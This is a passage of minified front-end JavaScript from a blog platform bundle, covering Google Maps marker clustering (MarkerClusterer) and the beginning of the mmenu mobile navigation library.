return d.setAnimation(google.maps.Animation.DROP),b.addInfoWindow(d,c),d}},addInfoWindow:function(c,d){var e=d.content;e||(e=d.address);var f=new google.maps.InfoWindow;f.setContent(e),b.infoWindow.push(f),b.options.locations.length>1?google.maps.event.addListener(c,"click",function(){a.each(b.infoWindow,function(a,b){b.close()}),f.open(b.map,c)}):(google.maps.event.addListener(c,"click",function(){f.open(b.map,c)}),f.open(b.map,c)),d.ratingid&&google.maps.event.addListener(f,"domready",function(){a("[data-eb-module-postmap] [data-rating-form]");
a("[data-eb-module-postmap] [data-rating-form]").implement(EasyBlog.Controller.Ratings)})}}}),b.resolve()})}),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="../images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var b,a=0;b=this.sizes[a];a++)this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})
},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var d,a=this.getMarkers(),b=new google.maps.LatLngBounds,c=0;d=a[c];c++)b.extend(d.getPosition());this.map_.fitBounds(b)},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_
},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(a,b){for(var c=0,d=a.length,e=d;0!==e;)e=parseInt(e/10,10),c++;return c=Math.min(c,b),{text:d,index:c}},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_
},MarkerClusterer.prototype.addMarkers=function(a,b){for(var d,c=0;d=a[c];c++)this.pushMarkerTo_(d);b||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.isAdded=!1,a.draggable){var b=this;google.maps.event.addListener(a,"dragend",function(){a.isAdded=!1,b.repaint()})}this.markers_.push(a)},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(a){var b=-1;if(this.markers_.indexOf)b=this.markers_.indexOf(a);
else for(var d,c=0;d=this.markers_[c];c++)if(d==a){b=c;break}return-1==b?!1:(a.setMap(null),this.markers_.splice(b,1),!0)},MarkerClusterer.prototype.removeMarker=function(a,b){var c=this.removeMarker_(a);return!b&&c?(this.resetViewport(),this.redraw(),!0):!1},MarkerClusterer.prototype.removeMarkers=function(a,b){for(var e,c=!1,d=0;e=a[d];d++){var f=this.removeMarker_(e);c=c||f}return!b&&c?(this.resetViewport(),this.redraw(),!0):void 0},MarkerClusterer.prototype.setReady_=function(a){this.ready_||(this.ready_=a,this.createClusters_())
},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(a){this.map_=a},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);
e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(a){for(var c,b=0;c=this.clusters_[b];b++)c.remove();for(var d,b=0;d=this.markers_[b];b++)d.isAdded=!1,a&&d.setMap(null);
this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var c,b=0;c=a[b];b++)c.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){if(!a||!b)return 0;var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;
return h},MarkerClusterer.prototype.addToClosestCluster_=function(a){for(var f,b=4e4,c=null,e=(a.getPosition(),0);f=this.clusters_[e];e++){var g=f.getCenter();if(g){var h=this.distanceBetweenPoints_(g,a.getPosition());b>h&&(b=h,c=f)}}if(c&&c.isMarkerInClusterBounds(a))c.addMarker(a);else{var f=new Cluster(this);f.addMarker(a),this.clusters_.push(f)}},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var d,a=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),b=this.getExtendedBounds(a),c=0;d=this.markers_[c];c++)!d.isAdded&&this.isMarkerInBounds_(d,b)&&this.addToClosestCluster_(d)
},Cluster.prototype.isMarkerAlreadyAdded=function(a){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(a);for(var c,b=0;c=this.markers_[b];b++)if(c==a)return!0;return!1},Cluster.prototype.addMarker=function(a){if(this.isMarkerAlreadyAdded(a))return!1;if(this.center_){if(this.averageCenter_){var b=this.markers_.length+1,c=(this.center_.lat()*(b-1)+a.getPosition().lat())/b,d=(this.center_.lng()*(b-1)+a.getPosition().lng())/b;this.center_=new google.maps.LatLng(c,d),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();
a.isAdded=!0,this.markers_.push(a);var e=this.markers_.length;if(e<this.minClusterSize_&&a.getMap()!=this.map_&&a.setMap(this.map_),e==this.minClusterSize_)for(var f=0;e>f;f++)this.markers_[f].setMap(null);return e>=this.minClusterSize_&&a.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var d,a=new google.maps.LatLngBounds(this.center_,this.center_),b=this.getMarkers(),c=0;d=b[c];c++)a.extend(d.getPosition());
return a},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())
},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var a=this.map_.getZoom(),b=this.markerClusterer_.getMaxZoom();if(b&&a>b)for(var d,c=0;d=this.markers_[c];c++)d.setMap(this.map_);else{if(this.markers_.length<this.minClusterSize_)return this.clusterIcon_.hide(),void 0;var e=this.markerClusterer_.getStyles().length,f=this.markerClusterer_.getCalculator()(this.markers_,e);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(f),this.clusterIcon_.show()
}},ClusterIcon.prototype.triggerClusterClick=function(a){var b=this.cluster_.getMarkerClusterer();google.maps.event.trigger(b,"clusterclick",this.cluster_,a),b.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(a),this.div_.innerHTML=this.sums_.text}var b=this.getPanes();b.overlayMouseTarget.appendChild(this.div_);var c=this;
google.maps.event.addDomListener(this.div_,"click",function(a){c.triggerClusterClick(a)})},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(b.x-=this.iconAnchor_[0],b.y-=this.iconAnchor_[1]):(b.x-=parseInt(this.width_/2,10),b.y-=parseInt(this.height_/2,10)),b},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"
}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(a),this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(a){this.sums_=a,this.text_=a.text,this.index_=a.index,this.div_&&(this.div_.innerHTML=a.text),this.useStyle()
},ClusterIcon.prototype.useStyle=function(){var a=Math.max(0,this.sums_.index-1);a=Math.min(this.styles_.length-1,a);var b=this.styles_[a];this.url_=b.url,this.height_=b.height,this.width_=b.width,this.textColor_=b.textColor,this.anchor_=b.anchor,this.textSize_=b.textSize,this.backgroundPosition_=b.backgroundPosition,this.iconAnchor_=b.iconAnchor},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];b.push("background-image:url("+this.url_+");");var c=this.backgroundPosition_?this.backgroundPosition_:"0 0";
b.push("background-position:"+c+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?b.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?b.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):b.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?b.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):b.push("width:"+this.width_+"px; text-align:center;")):b.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");
var d=this.textColor_?this.textColor_:"black",e=this.textSize_?this.textSize_:11;return b.push("cursor:pointer; top:"+a.y+"px; left:"+a.x+"px; color:"+d+"; position:absolute; font-size:"+e+"px; font-family:Arial,sans-serif; font-weight:bold"),b.join("")},window.MarkerClusterer=MarkerClusterer,MarkerClusterer.prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,EasyBlog.module("site/mmenu",function(a){var b=this;
!function(a){function c(d){if(b[d])return b[d].exports;var e=b[d]={i:d,l:!1,exports:{}};return a[d].call(e.exports,e,e.exports,c),e.l=!0,e.exports}var b={};return c.m=a,c.c=b,c.d=function(a,b,d){c.o(a,b)||Object.defineProperty(a,b,{enumerable:!0,get:d})},c.r=function(a){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(a,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(a,"__esModule",{value:!0})},c.t=function(a,b){if(1&b&&(a=c(a)),8&b)return a;if(4&b&&"object"==typeof a&&a&&a.__esModule)return a;
var d=Object.create(null);if(c.r(d),Object.defineProperty(d,"default",{enumerable:!0,value:a}),2&b&&"string"!=typeof a)for(var e in a)c.d(d,e,function(b){return a[b]}.bind(null,e));return d},c.n=function(a){var b=a&&a.__esModule?function(){return a["default"]}:function(){return a};return c.d(b,"a",b),b},c.o=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},c.p="",c(c.s=0)}([function(a,b,c){"use strict";function i(a,b){"object"!=k(a)&&(a={}),"object"!=k(b)&&(b={});for(var c in b)b.hasOwnProperty(c)&&("undefined"==typeof a[c]?a[c]=b[c]:"object"==k(a[c])&&i(a[c],b[c]));
return a}function j(a){var b="";return a.addEventListener("touchmove",function(a){b="",a.movementY>0?b="down":a.movementY<0&&(b="up")}),{get:function(){return b}}}function k(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function l(a,b,c){if("function"==typeof b){var d=b.call(a);if("undefined"!=typeof d)return d}return null!==b&&"function"!=typeof b&&"undefined"!=typeof b||"undefined"==typeof c?b:c}function m(a,b,c){var d=!1,e=function(c){("undefined"==typeof c||c.target===a)&&(d||(a.removeEventListener("transitionend",e),a.removeEventListener("webkitTransitionEnd",e),b.call(a)),d=!0)
};a.addEventListener("transitionend",e),a.addEventListener("webkitTransitionEnd",e),setTimeout(e,1.1*c)}function n(){return"mm-"+o++}function p(a){return"mm-"==a.slice(0,3)?a.slice(3):a}function r(a,b){"undefined"==typeof q[b]&&(q[b]={}),i(q[b],a)}function s(a,b){return"string"==typeof b&&"undefined"!=typeof q[b]?q[b][a]||a:a}function z(a){var b=a.split("."),c=document.createElement(b.shift());return b.forEach(function(a){c.classList.add(a)}),c}function A(a,b){return Array.prototype.slice.call(a.querySelectorAll(b))
}function B(a,b){var c=Array.prototype.slice.call(a.children);return b?c.filter(function(a){return a.matches(b)}):c}function C(a){return Array.prototype.slice.call(a.childNodes).filter(function(a){return 3==a.nodeType}).map(function(a){return a.textContent}).join(" ")}function D(a,b){for(var c=[],d=a.parentElement;d;)c.push(d),d=d.parentElement;return b?c.filter(function(a){return a.matches(b)}):c}function E(a,b){for(var c=[],d=a.previousElementSibling;d;)(!b||d.matches(b))&&c.push(d),d=d.previousElementSibling;
return c}function F(a,b){return a.getBoundingClientRect()[b]+document.body["left"===b?"scrollLeft":"scrollTop"]}function G(a){return a.filter(function(a){return!a.matches(".mm-hidden")})}function H(a){var b=[];return G(a).forEach(function(a){b.push.apply(b,B(a,"a.mm-listitem__text"))}),b.filter(function(a){return!a.matches(".mm-btn_next")})}function I(a,b,c){a.matches("."+b)&&(a.classList.remove(b),a.classList.add(c))}function K(a,b,c){"number"==typeof a&&(a="(min-width: "+a+"px)"),J[a]=J[a]||[],J[a].push({yes:b,no:c})
}function L(){var a=function(a){var b=window.matchMedia(a);M(a,b),b.onchange=function(){M(a,b)}};for(var b in J)a(b)}function M(a,b){for(var c=b.matches?"yes":"no",d=0;d<J[a].length;d++)J[a][d][c]()}function R(a){return"object"!=typeof a&&(a={}),a}function U(a){return a?a.charAt(0).toUpperCase()+a.slice(1):""}function V(a,b,c){var d=b.split(".");b="mmEvent"+U(d[0])+U(d[1]),a[b]=a[b]||[],a[b].push(c),a.addEventListener(d[0],c)}function W(a,b){var c=b.split(".");b="mmEvent"+U(c[0])+U(c[1]),(a[b]||[]).forEach(function(b){a.removeEventListener(c[0],b)
})}function X(a,b,c){var d=b.split(".");b="mmEvent"+U(d[0])+U(d[1]),(a[b]||[]).forEach(function(a){a(c||{})})}function bb(a){return"boolean"==typeof a&&(a={aria:a,text:a}),"object"!=typeof a&&(a={}),a}function mb(a){return"boolean"==typeof a&&(a={fix:a}),"object"!=typeof a&&(a={}),a}function rb(a){return"boolean"==typeof a&&a&&(a={height:"auto"}),"string"==typeof a&&(a={height:a}),"object"!=typeof a&&(a={}),a}function vb(a){return"boolean"==typeof a&&(a={close:a}),"object"!=typeof a&&(a={}),a}function zb(a){return"boolean"==typeof a&&(a={add:a}),"number"==typeof a&&(a={add:!0,visible:a}),"object"!=typeof a&&(a={}),"number"==typeof a.visible&&(a.visible={min:a.visible,max:a.visible}),a
}function Db(a){return"boolean"==typeof a&&(a={add:a,addTo:"panels",count:a}),"object"!=typeof a&&(a={}),"panels"==a.addTo&&(a.addTo=".mm-listview"),a}function Hb(a){return"boolean"==typeof a&&(a={add:a}),"object"!=typeof a&&(a={}),"panels"==a.addTo&&(a.addTo=".mm-listview"),a}function Lb(a){return"boolean"==typeof a&&(a={open:a}),"object"!=typeof a&&(a={}),a}function ac(a){return"boolean"==typeof a&&a&&(a={drop:a}),"object"!=typeof a&&(a={}),"string"==typeof a.position&&(a.position={of:a.position}),a}function jc(a){return"array"==k(a)&&(a={use:!0,top:a}),"object"!=k(a)&&(a={}),"undefined"==typeof a.use&&(a.use=!0),"boolean"==typeof a.use&&a.use&&(a.use=!0),a
}function nc(a){return"boolean"==typeof a&&(a={add:a}),("number"==typeof a||"string"==typeof a)&&(a={add:!0,visible:a}),"object"!=typeof a&&(a={}),a}function rc(a){return("boolean"==typeof a||"string"==typeof a)&&(a={enable:a}),"object"!=typeof a&&(a={}),a}function wc(a){return"boolean"==typeof a&&(a={load:a}),"object"!=typeof a&&(a={}),a}function Ac(a){return"boolean"==typeof a&&a&&(a={}),"object"!=typeof a&&(a={}),"undefined"==typeof a.content&&(a.content=["prev","title"]),a.content instanceof Array||(a.content=[a.content]),"undefined"==typeof a.use&&(a.use=!0),"boolean"==typeof a.use&&a.use&&(a.use=!0),a
}function Jc(){var a=this,b=this.opts.navbars;if("undefined"!=typeof b){b instanceof Array||(b=[b]);var c={};b.length&&(b.forEach(function(b){if(b=Ac(b),!b.use)return!1;var d=z("div.mm-navbar"),e=b.position;"bottom"!==e&&(e="top"),c[e]||(c[e]=z("div.mm-navbars_"+e)),c[e].append(d);for(var f=0,g=b.content.length;g>f;f++){var h=b.content[f];if("string"==typeof h){var i=Jc.navbarContents[h];if("function"==typeof i)i.call(a,d);else{var j=z("span");j.innerHTML=h;var k=B(j);1==k.length&&(j=k[0]),d.append(j)}}else d.append(h)
}if("string"==typeof b.type){var i=Jc.navbarTypes[b.type];"function"==typeof i&&i.call(a,d)}var l=function(){d.classList.remove("mm-hidden"),O.sr_aria(d,"hidden",!1)},m=function(){d.classList.add("mm-hidden"),O.sr_aria(d,"hidden",!0)};"boolean"!=typeof b.use&&K(b.use,l,m)}),this.bind("initMenu:after",function(){for(var b in c)a.node.menu["bottom"==b?"append":"prepend"](c[b])}))}}function Mc(a){return"boolean"==typeof a&&(a={scroll:a}),"object"!=typeof a&&(a={}),a}function Sc(a){return"boolean"==typeof a&&(a={add:a}),"object"!=typeof a&&(a={}),"boolean"==typeof a.panel&&(a.panel={add:a.panel}),"object"!=typeof a.panel&&(a.panel={}),"panel"==a.addTo&&(a.panel.add=!0),a.panel.add&&(a.showSubPanels=!1,a.panel.splash&&(a.cancel=!0)),a
}function fd(a){return"boolean"==typeof a&&(a={add:a}),"object"!=typeof a&&(a={}),a}function jd(a){return"boolean"==typeof a&&(a={hover:a,parent:a}),"object"!=typeof a&&(a={}),a}function nd(a){return("string"==typeof a||"boolean"==typeof a&&a||"number"==typeof a)&&(a={expanded:a}),"object"!=typeof a&&(a={}),"boolean"==typeof a.collapsed&&a.collapsed&&(a.collapsed={use:!0}),("string"==typeof a.collapsed||"number"==typeof a.collapsed)&&(a.collapsed={use:a.collapsed}),"object"!=typeof a.collapsed&&(a.collapsed={}),"boolean"==typeof a.expanded&&a.expanded&&(a.expanded={use:!0}),("string"==typeof a.expanded||"number"==typeof a.expanded)&&(a.expanded={use:a.expanded}),"object"!=typeof a.expanded&&(a.expanded={}),a
}c.r(b);var d="8.5.3",e={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,sticky:!0,title:"Menu",titleLink:"parent"},onClick:{close:null,preventDefault:null,setSelected:!0},slidingSubmenus:!0},f=e,g={classNames:{inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",vertical:"Vertical"},language:null,openingInterval:25,panelNodetype:["ul","ol","div"],transitionDuration:400},h=g,o=0,q={},u={Menu:"Menu"},v={Menu:"\u0645\u0646\u0648"},w={Menu:"Men\xfc"},x={Menu:"\u041c\u0435\u043d\u044e"},y=function(){r(u,"nl"),r(v,"fa"),r(w,"de"),r(x,"ru")
},J={};y();var N=function(){function a(b,c,d){return this.opts=i(c,a.options),this.conf=i(d,a.configs),this._api=["bind","initPanel","initListview","openPanel","closePanel","closeAllPanels","setSelected"],this.node={},this.vars={},this.hook={},this.clck=[],this.node.menu="string"==typeof b?document.querySelector(b):b,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),L(),this
}return a.prototype.openPanel=function(a,b){var c=this;if(this.trigger("openPanel:before",[a]),a&&(a.matches(".mm-panel")||(a=a.closest(".mm-panel")),a)){if("boolean"!=typeof b&&(b=!0),a.parentElement.matches(".mm-listitem_vertical")){D(a,".mm-listitem_vertical").forEach(function(a){a.classList.add("mm-listitem_opened"),B(a,".mm-panel").forEach(function(a){a.classList.remove("mm-hidden")})});var d=D(a,".mm-panel").filter(function(a){return!a.parentElement.matches(".mm-listitem_vertical")});this.trigger("openPanel:start",[a]),d.length&&this.openPanel(d[0]),this.trigger("openPanel:finish",[a])
}else{if(a.matches(".mm-panel_opened"))return;var e=B(this.node.pnls,".mm-panel"),f=B(this.node.pnls,".mm-panel_opened")[0];e.filter(function(b){return b!==a}).forEach(function(a){a.classList.remove("mm-panel_opened-parent")});for(var g=a.mmParent;g;)g=g.closest(".mm-panel"),g&&(g.parentElement.matches(".mm-listitem_vertical")||g.classList.add("mm-panel_opened-parent"),g=g.mmParent);e.forEach(function(a){a.classList.remove("mm-panel_highest")}),e.filter(function(a){return a!==f}).filter(function(b){return b!==a
}).forEach(function(a){a.classList.add("mm-hidden")}),a.classList.remove("mm-hidden");var h=function(){f&&f.classList.remove("mm-panel_opened"),a.classList.add("mm-panel_opened"),a.matches(".mm-panel_opened-parent")?(f&&f.classList.add("mm-panel_highest"),a.classList.remove("mm-panel_opened-parent")):(f&&f.classList.add("mm-panel_opened-parent"),a.classList.add("mm-panel_highest")),c.trigger("openPanel:start",[a])},i=function(){f&&(f.classList.remove("mm-panel_highest"),f.classList.add("mm-hidden")),a.classList.remove("mm-panel_highest"),c.trigger("openPanel:finish",[a])
};b&&!a.matches(".mm-panel_noanimation")?setTimeout(function(){m(a,function(){i()},c.conf.transitionDuration),h()},this.conf.openingInterval):(h(),i())}this.trigger("openPanel:after",[a])}},a.prototype.closePanel=function(a){this.trigger("closePanel:before",[a]);var b=a.parentElement;b.matches(".mm-listitem_vertical")&&(b.classList.remove("mm-listitem_opened"),a.classList.add("mm-hidden"),this.trigger("closePanel",[a])),this.trigger("closePanel:after",[a])},a.prototype.closeAllPanels=function(a){this.trigger("closeAllPanels:before");
var b=this.node.pnls.querySelectorAll(".mm-listitem");b.forEach(function(a){a.classList.remove("mm-listitem_selected"),a.classList.remove("mm-listitem_opened")});var c=B(this.node.pnls,".mm-panel"),d=a?a:c[0];B(this.node.pnls,".mm-panel").forEach(function(a){a!==d&&(a.classList.remove("mm-panel_opened"),a.classList.remove("mm-panel_opened-parent"),a.classList.remove("mm-panel_highest"),a.classList.add("mm-hidden"))}),this.openPanel(d,!1),this.trigger("closeAllPanels:after")},a.prototype.togglePanel=function(a){var b=a.parentElement;
b.matches(".mm-listitem_vertical")&&this[b.matches(".mm-listitem_opened")?"closePanel":"openPanel"](a)},a.prototype.setSelected=function(a){this.trigger("setSelected:before",[a]),A(this.node.menu,".mm-listitem_selected").forEach(function(a){a.classList.remove("mm-listitem_selected")}),a.classList.add("mm-listitem_selected"),this.trigger("setSelected:after",[a])},a.prototype.bind=function(a,b){this.hook[a]=this.hook[a]||[],this.hook[a].push(b)},a.prototype.trigger=function(a,b){if(this.hook[a])for(var c=0,d=this.hook[a].length;d>c;c++)this.hook[a][c].apply(this,b)
},a.prototype._initAPI=function(){var a=this,b=this;this.API={},this._api.forEach(function(c){a.API[c]=function(){var a=b[c].apply(b,arguments);return"undefined"==typeof a?b.API:a}}),this.node.menu.mmApi=this.API},a.prototype._initHooks=function(){for(var a in this.opts.hooks)this.bind(a,this.opts.hooks[a])},a.prototype._initWrappers=function(){this.trigger("initWrappers:before");for(var b=0;b<this.opts.wrappers.length;b++){var c=a.wrappers[this.opts.wrappers[b]];"function"==typeof c&&c.call(this)}this.trigger("initWrappers:after")
},a.prototype._initAddons=function(){this.trigger("initAddons:before");for(var b in a.addons)a.addons[b].call(this);this.trigger("initAddons:after")},a.prototype._initExtensions=function(){var a=this;this.trigger("initExtensions:before"),"array"==k(this.opts.extensions)&&(this.opts.extensions={all:this.opts.extensions}),Object.keys(this.opts.extensions).forEach(function(b){var c=a.opts.extensions[b].map(function(a){return"mm-menu_"+a});c.length&&K(b,function(){c.forEach(function(b){a.node.menu.classList.add(b)
})},function(){c.forEach(function(b){a.node.menu.classList.remove(b)})})}),this.trigger("initExtensions:after")},a.prototype._initMenu=function(){var a=this;this.trigger("initMenu:before"),this.node.wrpr=this.node.wrpr||this.node.menu.parentElement,this.node.wrpr.classList.add("mm-wrapper"),this.node.menu.id=this.node.menu.id||n();var b=z("div.mm-panels");B(this.node.menu).forEach(function(c){a.conf.panelNodetype.indexOf(c.nodeName.toLowerCase())>-1&&b.append(c)}),this.node.menu.append(b),this.node.pnls=b,this.node.menu.classList.add("mm-menu"),this.trigger("initMenu:after")
},a.prototype._initPanels=function(){var a=this;this.trigger("initPanels:before"),this.clck.push(function(b,c){if(c.inMenu){var d=b.getAttribute("href");if(d&&d.length>1&&"#"==d.slice(0,1))try{var e=A(a.node.menu,d)[0];if(e&&e.matches(".mm-panel"))return b.parentElement.matches(".mm-listitem_vertical")?a.togglePanel(e):a.openPanel(e),!0}catch(f){}}});var b=B(this.node.pnls);b.forEach(function(b){a.initPanel(b)}),this.trigger("initPanels:after")},a.prototype.initPanel=function(a){var b=this,c=this.conf.panelNodetype.join(", ");
if(a.matches(c)&&(a.matches(".mm-panel")||(a=this._initPanel(a)),a)){var d=[];d.push.apply(d,B(a,"."+this.conf.classNames.panel)),B(a,".mm-listview").forEach(function(a){B(a,".mm-listitem").forEach(function(a){d.push.apply(d,B(a,c))})}),d.forEach(function(a){b.initPanel(a)})}},a.prototype._initPanel=function(a){var b=this;if(this.trigger("initPanel:before",[a]),I(a,this.conf.classNames.panel,"mm-panel"),I(a,this.conf.classNames.nopanel,"mm-nopanel"),I(a,this.conf.classNames.inset,"mm-listview_inset"),a.matches(".mm-listview_inset")&&a.classList.add("mm-nopanel"),a.matches(".mm-nopanel"))return null;
var c=a.id||n(),d=a.matches("."+this.conf.classNames.vertical)||!this.opts.slidingSubmenus;if(a.classList.remove(this.conf.classNames.vertical),a.matches("ul, ol")){a.removeAttribute("id");var e=z("div");a.before(e),e.append(a),a=e}a.id=c,a.classList.add("mm-panel"),a.classList.add("mm-hidden");var f=[a.parentElement].filter(function(a){return a.matches("li")})[0];if(d?f&&f.classList.add("mm-listitem_vertical"):this.node.pnls.append(a),f&&(f.mmChild=a,a.mmParent=f,f&&f.matches(".mm-listitem")&&!B(f,".mm-btn").length)){var g=B(f,".mm-listitem__text")[0];
